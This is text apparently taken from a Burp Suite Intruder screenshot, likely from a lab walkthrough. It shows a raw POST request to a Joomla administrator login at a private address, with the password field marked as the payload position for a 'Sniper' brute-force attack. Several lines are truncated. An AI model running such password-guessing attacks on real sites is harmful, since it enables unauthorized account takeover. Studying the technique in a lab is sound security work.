 Configure the positions where payloads will be inserted into the base request. The attack
Attack type: Sniper
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.43.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://192.168.43.161
10 Connection: close
11 Referer: http://192.168.43.161/joomla/administrator/
12 Cookie: 95cdf76491cb88d9b6312416436ea834=4qb8q0ljlgm51792nmf
13 Upgrade-Insecure-Requests: 1
14
15 username=joomla&passwd=§admin§&option=com_login&task=login&r